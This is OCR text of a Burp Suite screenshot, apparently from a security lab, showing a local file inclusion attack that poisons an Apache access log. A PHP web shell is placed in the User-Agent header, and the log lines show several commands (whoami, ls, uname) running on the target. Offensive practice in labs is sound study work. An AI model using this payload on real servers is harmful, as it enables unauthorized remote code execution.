 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.60.193 ?
Request
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=%75%6e%61%6d%65%20%2d%72
HTTP/1.1
2 Host: 10.10.60.193
3 User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
7
8
9
access.log&lfi=ifconfig HTTP/1.1" 200 301 "-" "4.15.0-72-generic
10
11 access.log&lfi=ls HTTP/1.1" 200 301 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
12 access.log&lfi=ifconfig HTTP/1.1" 200 798 "-" "Mozilla/5.0 4.15.0-72-generic
13
14 access.log&lfi=pwd HTTP/1.1" 200 491 "-" "Mozilla/5.0 4.15.0-72-generic
15
16 access.log&lfi=uname -r" 400 0 "-" "-"
17 access.log&lfi=uname-r HTTP/1.1" 200 511 "-" "Mozilla/5.0 4.15.0-72-generic
18
19 access.log&lfi=ls HTTP/1.1" 200 553 "-" "Mozilla/5.0 4.15.0-72-generic
20
21 access.log&lfi='uname -r'" 400 0 "-" "-"
22 access.log&lfi='uname-r' HTTP/1.1" 200 548 "-" "Mozilla/5.0 4.15.0-72-generic
23
24 access.log&lfi='whoami' HTTP/1.1" 200 574 "-" "Mozilla/5.0 4.15.0-72-generic
25
26 access.log&lfi='whoami' HTTP/1.1" 200 590 "-" "Mozilla/5.0 4.15.0-72-generic
27
28 access.log&lfi=whoami HTTP/1.1" 200 598 "-" "Mozilla/5.0 4.15.0-72-generic
29
30 access.log&lfi=uname HTTP/1.1" 200 604 "-" "Mozilla/5.0 4.15.0-72-generic
31